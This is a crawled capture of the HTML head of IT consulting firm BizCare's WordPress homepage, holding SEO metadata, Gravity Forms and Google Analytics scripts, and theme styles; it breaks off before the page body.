

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.bizcare.com/
body_size: 30541
content:
<!DOCTYPE html>
<html lang="en-US">
<head>
    <meta charset="UTF-8" />
<script type="text/javascript">
/* <![CDATA[ */
var gform;gform||(document.addEventListener("gform_main_scripts_loaded",function(){gform.scriptsLoaded=!0}),document.addEventListener("gform/theme/scripts_loaded",function(){gform.themeScriptsLoaded=!0}),window.addEventListener("DOMContentLoaded",function(){gform.domLoaded=!0}),gform={domLoaded:!1,scriptsLoaded:!1,themeScriptsLoaded:!1,isFormEditor:()=>"function"==typeof InitializeEditor,callIfLoaded:function(o){return!(!gform.domLoaded||!gform.scriptsLoaded||!gform.themeScriptsLoaded&&!gform.isFormEditor()||(gform.isFormEditor()&&console.warn("The use of gform.initializeOnLoaded() is deprecated in the form editor context and will be removed in Gravity Forms 3.1."),o(),0))},initializeOnLoaded:function(o){gform.callIfLoaded(o)||(document.addEventListener("gform_main_scripts_loaded",()=>{gform.scriptsLoaded=!0,gform.callIfLoaded(o)}),document.addEventListener("gform/theme/scripts_loaded",()=>{gform.themeScriptsLoaded=!0,gform.callIfLoaded(o)}),window.addEventListener("DOMContentLoaded",()=>{gform.domLoaded=!0,gform.callIfLoaded(o)}))},hooks:{action:{},filter:{}},addAction:function(o,r,e,t){gform.addHook("action",o,r,e,t)},addFilter:function(o,r,e,t){gform.addHook("filter",o,r,e,t)},doAction:function(o){gform.doHook("action",o,arguments)},applyFilters:function(o){return gform.doHook("filter",o,arguments)},removeAction:function(o,r){gform.removeHook("action",o,r)},removeFilter:function(o,r,e){gform.removeHook("filter",o,r,e)},addHook:function(o,r,e,t,n){null==gform.hooks[o][r]&&(gform.hooks[o][r]=[]);var d=gform.hooks[o][r];null==n&&(n=r+"_"+d.length),gform.hooks[o][r].push({tag:n,callable:e,priority:t=null==t?10:t})},doHook:function(r,o,e){var t;if(e=Array.prototype.slice.call(e,1),null!=gform.hooks[r][o]&&((o=gform.hooks[r][o]).sort(function(o,r){return o.priority-r.priority}),o.forEach(function(o){"function"!=typeof(t=o.callable)&&(t=window[t]),"action"==r?t.apply(null,e):e[0]=t.apply(null,e)})),"filter"==r)return e[0]},removeHook:function(o,r,t,n){var e;null!=gform.hooks[o][r]&&(e=(e=gform.hooks[o][r]).filter(function(o,r,e){return!!(null!=n&&n!=o.tag||null!=t&&t!=o.priority)}),gform.hooks[o][r]=e)}});
/* ]]> */
</script>

    <meta http-equiv="X-UA-Compatible" content="IE=edge">
    <meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=2.0, user-scalable=yes"/>
    <title>BizCare, Inc.</title>
<link data-rocket-prefetch href="https://cdn.vector.co" rel="dns-prefetch">
<link data-rocket-prefetch href="https://app.termly.io" rel="dns-prefetch">
<link data-rocket-prefetch href="https://fonts.googleapis.com" rel="dns-prefetch">
<link data-rocket-prefetch href="https://www.googletagmanager.com" rel="dns-prefetch">
<link data-rocket-prefetch href="https://cdnjs.cloudflare.com" rel="dns-prefetch">
<link data-rocket-prefetch href="https://ukbrowserspeed.com" rel="dns-prefetch">
<link data-rocket-prefetch href="https://assets.apollo.io" rel="dns-prefetch">
<link data-rocket-prefetch href="https://js.createsend1.com" rel="dns-prefetch">
<link data-rocket-prefetch href="https://widget.clutch.co" rel="dns-prefetch">
<link data-rocket-prefetch href="https://stats.sa-as.com" rel="dns-prefetch">
<link data-rocket-prefetch href="https://cdn.simplesat.io" rel="dns-prefetch">
<link data-rocket-preload as="style" href="https://fonts.googleapis.com/css2?family=DM+Sans:ital,opsz,wght@0,9..40,100..1000;1,9..40,100..1000&#038;family=Instrument+Sans:ital,wght@0,400..700;1,400..700&#038;display=swap" rel="preload">
<link href="https://fonts.googleapis.com/css2?family=DM+Sans:ital,opsz,wght@0,9..40,100..1000;1,9..40,100..1000&#038;family=Instrument+Sans:ital,wght@0,400..700;1,400..700&#038;display=swap" media="print" onload="this.media=&#039;all&#039;" rel="stylesheet">
<noscript data-wpr-hosted-gf-parameters=""><link rel="stylesheet" href="https://fonts.googleapis.com/css2?family=DM+Sans:ital,opsz,wght@0,9..40,100..1000;1,9..40,100..1000&#038;family=Instrument+Sans:ital,wght@0,400..700;1,400..700&#038;display=swap"></noscript><link rel="preload" data-rocket-preload as="image" href="https://www.bizcare.com/wp-content/uploads/2024/03/bg-banner-BizCare-scaled.webp" fetchpriority="high">
        <link rel="pingback" href="https://www.bizcare.com/xmlrpc.php" />
        <link href="https://www.bizcare.com/wp-content/themes/phoenix/bootstrap/css/bootstrap.min.css" rel="stylesheet" />
    <link href="https://www.bizcare.com/wp-content/themes/phoenix/fontawesome-pro/css/all.min.css?v=5.11.2-pro" rel="stylesheet" />
    <link href="https://www.bizcare.com/wp-content/themes/phoenix/fontawesome-pro/css/v4-shims.min.css?v=5.11.2-pro" rel="stylesheet" />
    <!--[if IE 7]>
        <link href="//netdna.bootstrapcdn.com/font-awesome/3.1.1/css/font-awesome-ie7.min.css" rel="stylesheet" />
    <![endif]-->
        <link rel="shortcut icon" href="https://www.bizcare.com/wp-content/uploads/2018/09/cropped-favicon-bizcare.png" type="image/x-icon" />
    <meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v26.7 - https://yoast.com/wordpress/plugins/seo/ -->
	<meta name="description" content="BizCare delivers hard-to-find expertise, specializing in IT consulting, providing business computer support and network services." />
	<link rel="canonical" href="https://www.bizcare.com/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="website" />
	<meta property="og:title" content="BizCare, Inc." />
	<meta property="og:description" content="BizCare delivers hard-to-find expertise, specializing in IT consulting, providing business computer support and network services." />
	<meta property="og:url" content="https://www.bizcare.com/" />
	<meta property="og:site_name" content="BizCare, Inc." />
	<meta property="article:modified_time" content="2025-11-20T00:39:37+00:00" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://www.bizcare.com/","url":"https://www.bizcare.com/","name":"BizCare, Inc.","isPartOf":{"@id":"https://www.bizcare.com/#website"},"about":{"@id":"https://www.bizcare.com/#organization"},"datePublished":"2018-10-10T06:22:37+00:00","dateModified":"2025-11-20T00:39:37+00:00","description":"BizCare delivers hard-to-find expertise, specializing in IT consulting, providing business computer support and network services.","breadcrumb":{"@id":"https://www.bizcare.com/#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://www.bizcare.com/"]}]},{"@type":"BreadcrumbList","@id":"https://www.bizcare.com/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home"}]},{"@type":"WebSite","@id":"https://www.bizcare.com/#website","url":"https://www.bizcare.com/","name":"BizCare, Inc.","description":"","publisher":{"@id":"https://www.bizcare.com/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://www.bizcare.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"},{"@type":"Organization","@id":"https://www.bizcare.com/#organization","name":"BizCare, Inc.","url":"https://www.bizcare.com/","logo":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://www.bizcare.com/#/schema/logo/image/","url":"https://www.bizcare.com/wp-content/uploads/2015/04/logo01.png","contentUrl":"https://www.bizcare.com/wp-content/uploads/2015/04/logo01.png","width":260,"height":90,"caption":"BizCare, Inc."},"image":{"@id":"https://www.bizcare.com/#/schema/logo/image/"}}]}</script>
	<meta name="google-site-verification" content="kTdsah-69sg34MIUg4KZgPgp4VPzcX7XmYiIzr8b8o8" />
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//v0.wordpress.com' />
<link href='https://fonts.gstatic.com' crossorigin rel='preconnect' />
<link rel="alternate" type="application/rss+xml" title="BizCare, Inc. &raquo; Feed" href="https://www.bizcare.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="BizCare, Inc. &raquo; Comments Feed" href="https://www.bizcare.com/comments/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.bizcare.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.bizcare.com%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.bizcare.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.bizcare.com%2F&#038;format=xml" />
		<!-- This site uses the Google Analytics by MonsterInsights plugin v9.11.1 - Using Analytics tracking - https://www.monsterinsights.com/ -->
							<script src="//www.googletagmanager.com/gtag/js?id=G-HEVHZPCBEF"  data-cfasync="false" data-wpfc-render="false" type="text/javascript" async></script>
			<script data-cfasync="false" data-wpfc-render="false" type="text/javascript">
				var mi_version = '9.11.1';
				var mi_track_user = true;
				var mi_no_track_reason = '';
								var MonsterInsightsDefaultLocations = {"page_location":"https:\/\/www.bizcare.com\/"};
								if ( typeof MonsterInsightsPrivacyGuardFilter === 'function' ) {
					var MonsterInsightsLocations = (typeof MonsterInsightsExcludeQuery === 'object') ? MonsterInsightsPrivacyGuardFilter( MonsterInsightsExcludeQuery ) : MonsterInsightsPrivacyGuardFilter( MonsterInsightsDefaultLocations );
				} else {
					var MonsterInsightsLocations = (typeof MonsterInsightsExcludeQuery === 'object') ? MonsterInsightsExcludeQuery : MonsterInsightsDefaultLocations;
				}

								var disableStrs = [
										'ga-disable-G-HEVHZPCBEF',
									];

				/* Function to detect opted out users */
				function __gtagTrackerIsOptedOut() {
					for (var index = 0; index < disableStrs.length; index++) {
						if (document.cookie.indexOf(disableStrs[index] + '=true') > -1) {
							return true;
						}
					}

					return false;
				}

				/* Disable tracking if the opt-out cookie exists. */
				if (__gtagTrackerIsOptedOut()) {
					for (var index = 0; index < disableStrs.length; index++) {
						window[disableStrs[index]] = true;
					}
				}

				/* Opt-out function */
				function __gtagTrackerOptout() {
					for (var index = 0; index < disableStrs.length; index++) {
						document.cookie = disableStrs[index] + '=true; expires=Thu, 31 Dec 2099 23:59:59 UTC; path=/';
						window[disableStrs[index]] = true;
					}
				}

				if ('undefined' === typeof gaOptout) {
					function gaOptout() {
						__gtagTrackerOptout();
					}
				}
								window.dataLayer = window.dataLayer || [];

				window.MonsterInsightsDualTracker = {
					helpers: {},
					trackers: {},
				};
				if (mi_track_user) {
					function __gtagDataLayer() {
						dataLayer.push(arguments);
					}

					function __gtagTracker(type, name, parameters) {
						if (!parameters) {
							parameters = {};
						}

						if (parameters.send_to) {
							__gtagDataLayer.apply(null, arguments);
							return;
						}

						if (type === 'event') {
														parameters.send_to = monsterinsights_frontend.v4_id;
							var hookName = name;
							if (typeof parameters['event_category'] !== 'undefined') {
								hookName = parameters['event_category'] + ':' + name;
							}

							if (typeof MonsterInsightsDualTracker.trackers[hookName] !== 'undefined') {
								MonsterInsightsDualTracker.trackers[hookName](parameters);
							} else {
								__gtagDataLayer('event', name, parameters);
							}
							
						} else {
							__gtagDataLayer.apply(null, arguments);
						}
					}

					__gtagTracker('js', new Date());
					__gtagTracker('set', {
						'developer_id.dZGIzZG': true,
											});
					if ( MonsterInsightsLocations.page_location ) {
						__gtagTracker('set', MonsterInsightsLocations);
					}
										__gtagTracker('config', 'G-HEVHZPCBEF', {"forceSSL":"true","link_attribution":"true"} );
										window.gtag = __gtagTracker;										(function () {
						/* https://developers.google.com/analytics/devguides/collection/analyticsjs/ */
						/* ga and __gaTracker compatibility shim. */
						var noopfn = function () {
							return null;
						};
						var newtracker = function () {
							return new Tracker();
						};
						var Tracker = function () {
							return null;
						};
						var p = Tracker.prototype;
						p.get = noopfn;
						p.set = noopfn;
						p.send = function () {
							var args = Array.prototype.slice.call(arguments);
							args.unshift('send');
							__gaTracker.apply(null, args);
						};
						var __gaTracker = function () {
							var len = arguments.length;
							if (len === 0) {
								return;
							}
							var f = arguments[len - 1];
							if (typeof f !== 'object' || f === null || typeof f.hitCallback !== 'function') {
								if ('send' === arguments[0]) {
									var hitConverted, hitObject = false, action;
									if ('event' === arguments[1]) {
										if ('undefined' !== typeof arguments[3]) {
											hitObject = {
												'eventAction': arguments[3],
												'eventCategory': arguments[2],
												'eventLabel': arguments[4],
												'value': arguments[5] ? arguments[5] : 1,
											}
										}
									}
									if ('pageview' === arguments[1]) {
										if ('undefined' !== typeof arguments[2]) {
											hitObject = {
												'eventAction': 'page_view',
												'page_path': arguments[2],
											}
										}
									}
									if (typeof arguments[2] === 'object') {
										hitObject = arguments[2];
									}
									if (typeof arguments[5] === 'object') {
										Object.assign(hitObject, arguments[5]);
									}
									if ('undefined' !== typeof arguments[1].hitType) {
										hitObject = arguments[1];
										if ('pageview' === hitObject.hitType) {
											hitObject.eventAction = 'page_view';
										}
									}
									if (hitObject) {
										action = 'timing' === arguments[1].hitType ? 'timing_complete' : hitObject.eventAction;
										hitConverted = mapArgs(hitObject);
										__gtagTracker('event', action, hitConverted);
									}
								}
								return;
							}

							function mapArgs(args) {
								var arg, hit = {};
								var gaMap = {
									'eventCategory': 'event_category',
									'eventAction': 'event_action',
									'eventLabel': 'event_label',
									'eventValue': 'event_value',
									'nonInteraction': 'non_interaction',
									'timingCategory': 'event_category',
									'timingVar': 'name',
									'timingValue': 'value',
									'timingLabel': 'event_label',
									'page': 'page_path',
									'location': 'page_location',
									'title': 'page_title',
									'referrer' : 'page_referrer',
								};
								for (arg in args) {
																		if (!(!args.hasOwnProperty(arg) || !gaMap.hasOwnProperty(arg))) {
										hit[gaMap[arg]] = args[arg];
									} else {
										hit[arg] = args[arg];
									}
								}
								return hit;
							}

							try {
								f.hitCallback();
							} catch (ex) {
							}
						};
						__gaTracker.create = newtracker;
						__gaTracker.getByName = newtracker;
						__gaTracker.getAll = function () {
							return [];
						};
						__gaTracker.remove = noopfn;
						__gaTracker.loaded = true;
						window['__gaTracker'] = __gaTracker;
					})();
									} else {
										console.log("");
					(function () {
						function __gtagTracker() {
							return null;
						}

						window['__gtagTracker'] = __gtagTracker;
						window['gtag'] = __gtagTracker;
					})();
									}
			</script>
							<!-- / Google Analytics by MonsterInsights -->
		<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='lightbox_style-css' href='https://www.bizcare.com/wp-content/plugins/pronto-magnific-popup/pronto_magnific_popup.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='sign-in-with-google-css' href='https://www.bizcare.com/wp-content/plugins/sign-in-with-google/src/public/css/sign-in-with-google-public.css?ver=1.8.0' type='text/css' media='all' />
<link rel='stylesheet' id='wooslider-flexslider-css' href='https://www.bizcare.com/wp-content/plugins/wooslider/assets/css/flexslider.css?ver=2.0.1' type='text/css' media='all' />
<link rel='stylesheet' id='wooslider-common-css' href='https://www.bizcare.com/wp-content/plugins/wooslider/assets/css/style.css?ver=2.0.1' type='text/css' media='all' />
<link rel='stylesheet' id='gforms_reset_css-css' href='https://www.bizcare.com/wp-content/plugins/gravityforms/legacy/css/formreset.min.css?ver=2.9.25' type='text/css' media='all' />
<link rel='stylesheet' id='gforms_formsmain_css-css' href='https://www.bizcare.com/wp-content/plugins/gravityforms/legacy/css/formsmain.min.css?ver=2.9.25' type='text/css' media='all' />
<link rel='stylesheet' id='gforms_ready_class_css-css' href='https://www.bizcare.com/wp-content/plugins/gravityforms/legacy/css/readyclass.min.css?ver=2.9.25' type='text/css' media='all' />
<link rel='stylesheet' id='gforms_browsers_css-css' href='https://www.bizcare.com/wp-content/plugins/gravityforms/legacy/css/browsers.min.css?ver=2.9.25' type='text/css' media='all' />
<style id='rocket-lazyload-inline-css' type='text/css'>
.rll-youtube-player{position:relative;padding-bottom:56.23%;height:0;overflow:hidden;max-width:100%;}.rll-youtube-player:focus-within{outline: 2px solid currentColor;outline-offset: 5px;}.rll-youtube-player iframe{position:absolute;top:0;left:0;width:100%;height:100%;z-index:100;background:0 0}.rll-youtube-player img{bottom:0;display:block;left:0;margin:auto;max-width:100%;width:100%;position:absolute;right:0;top:0;border:none;height:auto;-webkit-transition:.4s all;-moz-transition:.4s all;transition:.4s all}.rll-youtube-player img:hover{-webkit-filter:brightness(75%)}.rll-youtube-player .play{height:100%;width:100%;left:0;top:0;position:absolute;background:url(https://www.bizcare.com/wp-content/plugins/wp-rocket/assets/img/youtube.png) no-repeat center;background-color: transparent !important;cursor:pointer;border:none;}
/*# sourceURL=rocket-lazyload-inline-css */
</style>
<script type="text/javascript" src="https://www.bizcare.com/wp-content/plugins/google-analytics-for-wordpress/assets/js/frontend-gtag.min.js?ver=9.11.1" id="monsterinsights-frontend-script-js" async="async" data-wp-strategy="async"></script>
<script data-cfasync="false" data-wpfc-render="false" type="text/javascript" id='monsterinsights-frontend-script-js-extra'>/* <![CDATA[ */
var monsterinsights_frontend = {"js_events_tracking":"true","download_extensions":"doc,pdf,ppt,zip,xls,docx,pptx,xlsx","inbound_paths":"[{\"path\":\"\\\/go\\\/\",\"label\":\"affiliate\"},{\"path\":\"\\\/recommend\\\/\",\"label\":\"affiliate\"}]","home_url":"https:\/\/www.bizcare.com","hash_tracking":"false","v4_id":"G-HEVHZPCBEF"};/* ]]> */
</script>
